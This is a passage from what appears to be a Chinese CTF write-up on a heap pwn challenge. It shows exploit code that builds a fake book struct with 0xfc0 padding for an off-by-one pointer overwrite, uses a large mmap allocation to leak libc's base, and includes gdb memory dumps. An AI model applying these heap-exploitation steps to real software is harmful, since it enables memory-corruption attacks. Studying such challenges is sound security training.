 创建book2。desc_size要足够大，才能使用mmap分配，算出libc的基址。
1 create_book(0x20,'CCCC',0x21000,'DDDD')
编辑book1_desc，构造fake_chunk，“A”*0xfc0是为了填充至我们想要控制的位置。
1 payload = 'A' * 0xfc0+p64(1)+p64(book_addr+0x70)+p64(book_addr+0x68)+p64(0xffff)
2 edit_book(book_id,payload)
这里在book1_desc中填充0xfc0个a的目的是保证 后面伪造的book结构体能够被保存在
指定内存地址处，根据创建book的申请规则，book1的desc堆块先于book结构体堆块
创建，所以其book1的desc堆块内存首地址一定小于book结构首地址0x555555758050
，通过填充0xfc0个a，可以使伪造的book结构体位于首地址为0x555555758000的内存
中，从而在作者名溢出一字节后，让指向book1的指针指向伪造的book结构体
此时可以看见
--More--(25/257)q
gdb-peda$ x/10gx 0x555555756040
0x555555756040: 0x4141414141414141 0x4141414141414141
作者名
0x555555756050: 0x4141414141414141 0x4141414141414141
0x555555756060: 0x0000555555758050 0x00005555557580b0
book2_addr
0x555555756070: 0x0000000000000000 0x0000000000000000
0x555555756080: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/10gx 0x0000555555758050
book1_addr
0x555555758050: 0x0000000000000001 0x0000555555757010
0x555555758060: 0x0000555555757040 0x0000000000001000
0x555555758070: 0x0000000000000000 0x0000000000000031
book1_desc_a
ddr
0x555555758080: 0x0000000043434343 0x0000000000000000
0x555555758090: 0x0000000000000000 0x0000000000000000
gdb-peda$
https://blog.csdn.net/qq_41918771